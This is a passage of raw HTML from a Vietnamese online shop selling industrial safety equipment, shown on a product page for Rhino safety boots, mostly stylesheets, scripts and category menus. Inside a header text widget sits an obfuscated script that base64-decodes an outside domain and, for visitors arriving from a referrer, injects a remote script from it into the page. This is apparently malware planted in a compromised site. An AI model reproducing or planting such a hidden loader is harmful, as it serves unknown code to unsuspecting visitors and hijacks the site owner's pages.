<link rel='stylesheet' id='custom_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yatheme_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/app-blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='yatheme_responsive_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/app-responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.5.7" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/twist/assets/slick.min.js?ver=1.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/twist/assets/venobox.min.js?ver=1.3" id="venobox-js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vietsafe.net\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/modernizr-2.6.2.min.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://vietsafe.net/wp-json/" /><link rel="alternate" type="application/json" href="https://vietsafe.net/wp-json/wp/v2/product/10722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vietsafe.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://vietsafe.net/?p=10722' />
<link rel="alternate" type="application/json+oembed" href="https://vietsafe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietsafe.net%2Fshop%2Fbao-ho-lao-dong%2Fthiet-bi-bao-ve-chan%2Fgiay-bao-ho-lao-dong%2Fgiay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vietsafe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietsafe.net%2Fshop%2Fbao-ho-lao-dong%2Fthiet-bi-bao-ve-chan%2Fgiay-bao-ho-lao-dong%2Fgiay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://vietsafe.net/wp-content/uploads/2019/02/icon-vf.png" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vietsafe.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-180x180.png" />
<meta name="msapplication-TileImage" content="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119908268-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119908268-1');
</script>

</head>
<meta name="google-site-verification" content="ceG8Bl-puZGvMPqerLLNcNwAhjUxMCrvXPiXVkVp0h8" />
<body data-rsssl=1 class="product-template-default single single-product postid-10722 theme-techno_shop woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
	<div class="body-wrapper theme-clearfix ">
		<div class="header-style2"><header id="header" role="banner" class="header">
    <div class="header-msg">
        <div class="container">
                    <div id="sidebar-top" class="sidebar-top">
                <div class="widget text-3 widget_text non-margin"><div class="widget-inner">			<div class="textwidget">Technology Shop - Sản phẩm chính hãng, cam kết chất lượng, uy tín hàng đầu!</div>
		</div></div><div class="widget ya_top-2 ya_top"><div class="widget-inner"><div class="top-form top-form-minicart minicart-product-style1 pull-right">
	<div class="top-minicart pull-right">
	
		<span>My Cart</span>
		<a class="cart-contents" href="https://vietsafe.net/gio-hang/" title="View your shopping cart"><span class="minicart-number">0</span></a>

	
	</div>
	</div></div></div><div class="widget ya_top-1 ya_top"><div class="widget-inner"><div class="top-login pull-right">
		<ul>
		<li>
		   <a href="javascript:void(0);" data-toggle="modal" data-target="#login_form"><span>Login</span></a> 		</li>
	</ul>
	</div>
</div></div><div class="widget_text widget custom_html-115 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>            </div>
                </div>
    </div>
	<div class="container">
		<div class="top-header">
			<div class="ya-logo pull-left">
				<a  href="https://vietsafe.net/">
													<img src="https://vietsafe.net/wp-content/uploads/2019/02/logo-vs.png" alt="VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM"/>
										</a>
			</div>
				<div id="sidebar-top-header" class="sidebar-top-header">
												<div class="widget ya_top-3 ya_top non-margin"><div class="widget-inner">
	                         <div class="top-form top-search pull-left">
<ul class="list-inline infoTop">
						<li><a href="#"><i class="fa fa-refresh" aria-hidden="true"></i> Đổi trả trong 7 ngày</a></li>
						<li><a href="#"><i class="fa fa-globe" aria-hidden="true"></i> Giao hàng toàn quốc</a></li>
						<li><a href="#"><i class="fa fa-certificate" aria-hidden="true"></i> Bảo hành chính hãng</a></li>
				</ul>
	<div class="topsearch-entry">
			<form role="search" method="get" id="searchform_special" action="https://vietsafe.net/">
			<div>
								<div class="cat-wrapper">
					<label class="label-search">
						<select name="search_category" class="s1_option">
							<option value="">All Categories</option>
							<option value="662" >Uncategorized</option><option value="725" >Giấy thấm / Dụng cụ xử lý tràn</option><option value="756" >Bảo hộ lao động</option><option value="850" >Pallet nhựa/ sàn nhựa chống tràn dầu</option><option value="852" >Thiết bị phòng sạch</option><option value="853" >Máy dò khí độc</option><option value="858" >Tủ chống cháy nổ / Tủ chứa hóa chất / Tủ an toàn</option><option value="859" >Can chứa dung môi /Thùng chứa rác thải dầu</option><option value="860" >Bồn rửa mắt khẩn cấp</option>						</select>
					</label>
				</div>
								<input type="text" value="" name="s" id="s" placeholder="Search for products" />
				<button type="submit" title="Search" class="fa fa-search button-search-pro form-button"></button>
				<input type="hidden" name="search_posttype" value="product" />
			</div>
		</form>
			</div>
</div>
						</div></div>
																	<div class="box-contact-email-phone">

						<div class="hlineRight"> <img src="/lib/icon-phone.png" style="height: 40px"><p style="
font-weight: bold;
font-size: 22px;
line-height: 35px;
margin: 0;
text-transform: uppercase;
color: #da251c;
">1900 066 870</p><p style="clear: both;"><span style="color: #0085ba;font-size: 17px">(028) 66 870 870</span>&nbsp;&nbsp;|&nbsp;&nbsp;<span style="color: #0085ba; font-size: 17px">0948 870 871</span></p></div>

					</div>
										</div>
		</div>
	</div>
</header>
	<!-- Primary navbar -->
<div id="main-menu" class="main-menu">
	<nav id="primary-menu" class="primary-menu" role="navigation">
		<div class="container">
			<div class="mid-header clearfix">
				<a href="#" class="phone-icon-menu"></a>
				<a class="phone-icon-search  fa fa-search" href="#" title="Search"></a>
				<div class="navbar-inner navbar-inverse">
												<div class="resmenu-container"><div id="ResMenu_primary_menu" class="menu-responsive-wrapper"><ul id="menu-mainmenu" class="ya_resmenu"><li class="menu-trang-chu"><a class="item-link" href="https://vietsafe.net/">Trang chủ</a></li>
<li class="active menu-san-pham"><a class="item-link" href="https://vietsafe.net/shop/">Sản phẩm</a></li>
<li class="menu-thuong-hieu"><a class="item-link" href="https://vietsafe.net/bai-viet/thuong-hieu-noi-bat/">Thương Hiệu</a></li>
<li class="res-dropdown menu-tin-tuc"><a class="item-link dropdown-toggle" href="https://vietsafe.net/tin-tuc/">Tin tức</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-du-an-da-trien-khai"><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/">Dự án đã triển khai</a></li>
	<li class="menu-hang-phan-phoi"><a href="https://vietsafe.net/tin-tuc/hang-phan-phoi/">Hãng phân phối</a></li>
	<li class="menu-tin-ky-thuat"><a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/">Tin kỹ thuật</a></li>
</ul>
</li>
<li class="menu-khuyen-mai"><a class="item-link" href="#">Khuyến mãi</a></li>
<li class="menu-lien-he"><a class="item-link" href="https://vietsafe.net/lien-he-vietsafe/">Liên hệ</a></li>
</ul></div></div><ul id="menu-mainmenu-1" class="nav nav-pills nav-mega flytheme-menures"><li  class="menu-trang-chu ya-menu-custom level1"><a href="https://vietsafe.net/" class="item-link" ><span class="have-title"><span class="menu-title">Trang chủ</span></span></a></li><li  class="active menu-san-pham ya-menu-custom level1"><a href="https://vietsafe.net/shop/" class="item-link" ><span class="have-title"><span class="menu-title">Sản phẩm</span></span></a></li><li  class="menu-thuong-hieu ya-menu-custom level1"><a href="https://vietsafe.net/bai-viet/thuong-hieu-noi-bat/" class="item-link" ><span class="have-title"><span class="menu-title">Thương Hiệu</span></span></a></li><li  class="dropdown menu-tin-tuc ya-menu-custom level1"><a href="https://vietsafe.net/tin-tuc/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Tin tức</span></span></a><ul class="dropdown-menu nav-level1 one-column "><li  class="one-column menu-du-an-da-trien-khai"><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/"><span class="have-title"><span class="menu-title">Dự án đã triển khai</span></span></a></li><li  class="one-column menu-hang-phan-phoi"><a href="https://vietsafe.net/tin-tuc/hang-phan-phoi/"><span class="have-title"><span class="menu-title">Hãng phân phối</span></span></a></li><li  class="one-column menu-tin-ky-thuat"><a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/"><span class="have-title"><span class="menu-title">Tin kỹ thuật</span></span></a></li></ul></li><li  class="menu-khuyen-mai ya-menu-custom level1"><a href="#" class="item-link" ><span class="have-title"><span class="menu-title">Khuyến mãi</span></span></a></li><li  class="menu-lien-he ya-menu-custom level1"><a href="https://vietsafe.net/lien-he-vietsafe/" class="item-link" ><span class="have-title"><span class="menu-title">Liên hệ</span></span></a></li></ul>				</div>
				
					<div id="sidebar-top-menu" class="sidebar-top-menu">
					<div class="top-form pull-right">
					</div>
							<div class="top-form top-form-minicart minicart-product-style1 pull-right">
	<div class="top-minicart pull-right">
	
		<span>My Cart</span>
		<a class="cart-contents" href="https://vietsafe.net/gio-hang/" title="View your shopping cart"><span class="minicart-number">0</span></a>

	
	</div>
	</div>					</div>
	
			</div>
		</div>
	</nav>
</div>
	<!-- /Primary navbar -->

</div>
		<div id="main" class="theme-clearfix">
			<div class="breadcrumbs theme-clearfix"><div class="container"><ul class="breadcrumb" ><li><a href="https://vietsafe.net" >Home</a><span class="divider">/</span></li><li><a href="https://vietsafe.net/shop/" >Sản phẩm</a><span class="divider">/</span></li><li class="active" ><span>Giày bảo hộ cao cổ Rhino Ivory IV201SP,  mũi và đế giữa bọc thép, màu trắng</span></li></ul></div></div>
<div class="container">
	<div class="row">
				<aside id="left" class="sidebar col-lg-3 col-md-3 col-sm-3">
			<div class="widget text-18 widget_text"><div class="widget-inner"><div class="block-title-widget"><h2><span>Danh mục</span></h2></div>			<div class="textwidget">
<div class="vertical_megamenu-2 vertical_megamenu" id="vertical_megamenu">
<div class="resmenu-container"> 
<div id="ResMenu_vertical_menu" class="menu-responsive-wrapper">
<ul id="menu-lmenu" class="ya_resmenu">

    <li class="res-dropdown  menu-bao-ho-lao-dong"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/" class="item-link dropdown-toggle">Bảo hộ lao động</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-mat-na"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/mat-na/"><span class="have-title"><span class="menu-title">Mặt nạ</span></span></a>
        </li>
        
        <li  class="menu-quan-ao-bao-ho"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/quan-ao-bao-ho/"><span class="have-title"><span class="menu-title">Quần áo bảo hộ</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-chan"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ chân</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-chong-te-nga"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chong-te-nga/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ chống té ngã</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-dau-va-mat"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-dau-va-mat/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ đầu và mặt</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-ho-hap"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-ho-hap/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ hô hấp</span></span></a>
        </li>
        
        <li  class="menu-kinh-bao-ho"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/kinh-bao-ho/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ mắt</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-tai"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-tai/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ tai</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-tay"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-tay/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ tay</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-bon-rua-mat-khan-cap"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/" class="item-link dropdown-toggle">Bồn rửa mắt khẩn cấp</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-bon-rua-mat-khan-cap-di-dong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-di-dong/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp di động</span></span></a>
        </li>
        
        <li  class="menu-bon-rua-mat-ket-hop-voi-tam"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-ket-hop-voi-tam/"><span class="have-title"><span class="menu-title">Bồn rửa mắt kết hợp vòi tắm</span></span></a>
        </li>
        
        <li  class="menu-bon-rua-mat-khan-cap-treo-tuong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-treo-tuong/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp treo tường</span></span></a>
        </li>
        
        <li  class="menu-bon-rua-mat-khan-cap-chan-dung"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-chan-dung/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp chân đứng</span></span></a>
        </li>
        
        <li  class="menu-voi-phun-rua-mat-mat"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/voi-phun-rua-mat-mat/"><span class="have-title"><span class="menu-title">Vòi xịt rửa mắt khẩn cấp</span></span></a>
        </li>
        
        <li  class="menu-phong-tam-khan-cap"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/phong-tam-khan-cap/"><span class="have-title"><span class="menu-title">Phòng tắm khẩn cấp</span></span></a>
        </li>
        
        <li  class="menu-chau-rua-mat"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/chau-rua-mat/"><span class="have-title"><span class="menu-title">Chậu rửa mắt</span></span></a>
        </li>
        
        <li  class="menu-bo-so-cuu-treo-tuong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bo-so-cuu-treo-tuong/"><span class="have-title"><span class="menu-title">Bộ sơ cứu treo tường</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-can-chua-dung-moi-thung-chua-rac-thai-dau"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/" class="item-link dropdown-toggle">Can chứa dung môi /Thùng chứa rác thải dầu</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-can-chua-dung-moi-dau-chat-de-chay"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/can-chua-dung-moi-dau-chat-de-chay/"><span class="have-title"><span class="menu-title">Can chứa dung môi / dầu / chất dễ cháy</span></span></a>
        </li>
        
        <li  class="menu-thung-chua-dau-loc-thuoc-la"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/thung-chua-dau-loc-thuoc-la/"><span class="have-title"><span class="menu-title">Thùng chứa đầu lọc thuốc lá</span></span></a>
        </li>
        
        <li  class="menu-thung-chua-rac-thai-sinh-hoc"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/thung-chua-rac-thai-sinh-hoc/"><span class="have-title"><span class="menu-title">Thùng chứa rác thải nguy hại</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-may-do-khi-doc"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/" class="item-link dropdown-toggle">Máy dò khí độc</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-may-do-4-khi-lel-o2-co-h2s"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-4-khi-lel-o2-co-h2s/"><span class="have-title"><span class="menu-title">Máy dò 4 khí LEL/O2/CO/H2S</span></span></a>
        </li>
        
        <li  class="menu-may-do-don-khi-may-do-don-khi"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-don-khi-may-do-don-khi/"><span class="have-title"><span class="menu-title">Máy đo đơn khí/ máy dò đơn khí</span></span></a>
        </li>
        
        <li  class="menu-may-do-khi-doc-da-chi-tieu"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-khi-doc-da-chi-tieu/"><span class="have-title"><span class="menu-title">Máy đo khí độc đa chỉ tiêu</span></span></a>
        </li>
        
        <li  class="menu-may-do-khi-ozone-o3"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-khi-ozone-o3/"><span class="have-title"><span class="menu-title">Máy đo khí Ozone (O3)</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-giay-tham-tran-dau-dung-cu-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/" class="item-link dropdown-toggle">Giấy thấm / Dụng cụ xử lý tràn</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-tam-tham-hut-dau-hoa-chat-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/"><span class="have-title"><span class="menu-title">Tấm thấm hút dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="menu-phao-quay-tham-dau-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/phao-quay-tham-dau-tran/"><span class="have-title"><span class="menu-title">Phao quây thấm dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="menu-goi-tham-hut-dau-hoa-chat"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/goi-tham-hut-dau-hoa-chat/"><span class="have-title"><span class="menu-title">Gối thấm hút dầu/ hóa chất</span></span></a>
        </li>
        
        <li  class="menu-cuon-tham-dau-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/cuon-tham-dau-tran/"><span class="have-title"><span class="menu-title">Cuộn thấm dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="menu-tham-tham-hut-chong-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tham-tham-hut-chong-tran/"><span class="have-title"><span class="menu-title">Thảm thấm hút chất tràn</span></span></a>
        </li>
        
        <li  class="menu-bo-kit-chong-tran-dau-hoa-chat"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/bo-kit-chong-tran-dau-hoa-chat/"><span class="have-title"><span class="menu-title">Bộ kit chống tràn dầu / hóa chất</span></span></a>
        </li>
        
        <li  class="menu-khan-lau-cong-nghiep"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/khan-lau-cong-nghiep/"><span class="have-title"><span class="menu-title">Khăn lau công nghiệp</span></span></a>
        </li>
        
        <li  class="menu-phao-quay-dau-trong-nuoc"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/phao-quay-dau-trong-nuoc/"><span class="have-title"><span class="menu-title">Phao quây dầu tràn trên mặt nước (Boom)</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-pallet-chong-tran-tu-an-toan"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/" class="item-link dropdown-toggle">Pallet nhựa/ sàn nhựa chống tràn dầu</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-pallet-chong-tran-dau"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-chong-tran-dau/"><span class="have-title"><span class="menu-title">Pallet nhựa chống tràn dầu</span></span></a>
        </li>
        
        <li  class="menu-san-nhua-chong-tran-dau"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/san-nhua-chong-tran-dau/"><span class="have-title"><span class="menu-title">Sàn nhựa chống tràn dầu</span></span></a>
        </li>
        
        <li  class="menu-pallet-cho-phong-thi-nghiem"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-cho-phong-thi-nghiem/"><span class="have-title"><span class="menu-title">Pallet chống tràn cho phòng thí nghiệm</span></span></a>
        </li>
        
        <li  class="menu-pallet-thep-chong-tran"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-thep-chong-tran/"><span class="have-title"><span class="menu-title">Pallet thép chống tràn dầu</span></span></a>
        </li>
        
        <li  class="menu-thung-nhua-ibc-1000l"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/thung-nhua-ibc-1000l/"><span class="have-title"><span class="menu-title">Thùng nhựa IBC</span></span></a>
        </li>
        
        <li  class="menu-phu0kien-cho-pallt-chong-tran"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/phu0kien-cho-pallt-chong-tran/"><span class="have-title"><span class="menu-title">Phụ kiện cho pallet nhựa, sàn nhựa</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-tu-chong-chay-tu-chua-hoa-chat"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/" class="item-link dropdown-toggle">Tủ chống cháy nổ / Tủ chứa hóa chất / Tủ an toàn</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-tu-dung-hoa-chat-chong-chay"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-hoa-chat-chong-chay/"><span class="have-title"><span class="menu-title">Tủ chứa hoá chất chống cháy nổ</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-chong-chay-thoi-gian-dai"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-chong-chay-thoi-gian-dai/"><span class="have-title"><span class="menu-title">Tủ chống cháy nổ 30 phút / 90 phút</span></span></a>
        </li>
        
        <li  class="menu-tu-hut-khi-doc-chong-chay-30-phut"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-hut-khi-doc-chong-chay-30-phut/"><span class="have-title"><span class="menu-title">Tủ hút khí độc chống cháy 30 phút</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-de-chay"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-de-chay/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất dễ cháy</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-an-mon"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-an-mon/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất ăn mòn</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-dung-moi-doc-hai"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-dung-moi-doc-hai/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất, dung môi độc hại</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-co-bom-hut"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-co-bom-hut/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất có bơm hút</span></span></a>
        </li>
        
        <li  class="menu-tu-dung-binh-khi-gas"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-binh-khi-gas/"><span class="have-title"><span class="menu-title">Tủ đựng bình khí gas</span></span></a>
        </li>
        
        <li  class="menu-tu-nhua-dung-hoa-chat-chong-an-mon"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-nhua-dung-hoa-chat-chong-an-mon/"><span class="have-title"><span class="menu-title">Tủ nhựa đựng hoá chất ăn mòn</span></span></a>
        </li>
        
        <li  class="menu-tu-dung-ma-tuy-chat-cam"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-ma-tuy-chat-cam/"><span class="have-title"><span class="menu-title">Tủ đựng ma túy / Chất cấm</span></span></a>
        </li>
        
        <li  class="menu-tu-dung-thuoc-tru-sau-chat-doc"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-thuoc-tru-sau-chat-doc/"><span class="have-title"><span class="menu-title">Tủ đựng thuốc trừ sâu / Chất độc</span></span></a>
        </li>
        
        <li  class="menu-hop-dung-hoa-chat-chong-chay-di-dong"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/hop-dung-hoa-chat-chong-chay-di-dong/"><span class="have-title"><span class="menu-title">Hộp đựng hóa chất chống cháy di động</span></span></a>
        </li>
        
